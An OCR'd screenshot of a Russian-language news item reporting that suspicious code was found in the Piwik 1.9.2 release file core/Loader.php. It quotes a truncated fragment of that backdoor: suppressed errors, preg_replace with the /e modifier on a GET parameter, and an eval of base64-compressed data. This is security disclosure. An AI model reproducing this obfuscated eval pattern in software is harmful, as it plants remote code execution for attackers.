
Пользователи Open Source пакета для веб-статистики и
аналитики
Piwik
обратили внимание на проблему с
безопасностью. Сообщение об этом
опубликовано
в
списке рассылки Seclists вечером 26 ноября.
В свежем архиве Piwik 1.9.2 в файле
/piwik/core/Loader.php
обнаружен подозрительный код.
Фрагмент:
<?php Error_Reporting(0);       if(isset
     preg_replace("/(.+)/e", $_GET['g'],
   }

   if (file_exists(dirname(__FILE__)."/l
eval(gzuncompress(base64_decode('eF6Fkl9
[.......]